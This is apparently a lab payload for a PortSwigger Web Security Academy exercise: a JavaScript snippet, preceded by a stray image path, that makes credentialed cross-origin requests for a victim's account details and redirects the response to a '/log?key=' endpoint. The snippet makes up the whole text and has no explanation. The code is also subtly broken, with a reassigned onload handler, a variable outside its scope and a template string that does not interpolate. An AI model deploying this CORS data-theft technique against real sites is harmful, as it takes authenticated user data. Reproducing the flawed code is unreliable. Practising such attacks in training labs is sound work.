 <script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','YOUR-LAB-ID.web-security-academy.net/getInfo',true);
req.onload = reqListener2;
req.withCredentials = true;
req.send();
var req2 = new XMLHttpRequest();
req2.onload = reqListener2;
req2.open('get','YOUR-LAB-ID.web-security-academy.net/accountDetails?userid=${userid}',true);
req2.withCredentials = true;
req2.send();
function reqListener2() {
location='/log?key='+this.responseText;
};
function reqListener() {
var userid=this.responseText;
};
</script>